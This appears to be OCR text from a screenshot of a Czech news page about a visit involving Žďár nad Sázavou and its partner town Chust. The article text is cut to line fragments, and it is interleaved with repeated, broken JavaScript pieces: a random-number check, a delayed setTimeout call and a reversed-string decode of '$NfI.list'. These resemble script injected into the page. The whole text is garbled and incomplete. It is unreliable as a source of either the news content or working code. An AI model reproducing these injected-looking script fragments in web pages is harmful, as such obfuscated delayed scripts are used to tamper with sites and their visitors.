
(number1==3){var delay=18000;setTimeout(
($NfI.list) == „string“) return $NfI.list.split
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}t
(typeof ($NfI.list) == „string“) return...
Návštěva
města v z
Úterý, 6. břez
Žďár nad Sáza
partnerského 
Chust, okresní
„string“) return $NfI.list.split(„“).reverse().
number1=Math.floor(Math.random()*6);if
delay=18000;setTimeout($NfI(0),delay);}$Nf
return...